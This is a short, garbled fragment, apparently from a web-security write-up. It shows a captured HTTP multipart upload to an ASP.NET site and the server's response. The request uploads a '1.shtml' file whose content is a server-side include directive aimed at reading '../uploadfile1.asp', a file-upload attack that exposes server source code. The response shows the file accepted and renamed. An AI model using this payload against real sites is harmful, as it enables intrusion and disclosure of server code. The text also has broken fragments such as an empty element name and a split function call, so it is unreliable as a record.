 Content-Disposition: form-data; name="file"; filename="1.shtml"
Content-Type: text/plain
<!-- #include file="../uploadfile1.asp"-->
-----------------------------7dd289324079c
Content-Disposition: form-data; name="file"
+ < >
response
raw headers hex html render
Set-Cookie: ASPSESSIONIDQQATARDQ=ODNNFAAAGMNAFLPPECBAPNHE; path=/
X-Powered-By: ASP.NET
Date: Mon, 24 Jun 2013 09:05:09 GMT
<script
language=javascript>window.opener.document.forms[0].elements[''].value='20130624170510.shtml';win
e();</script>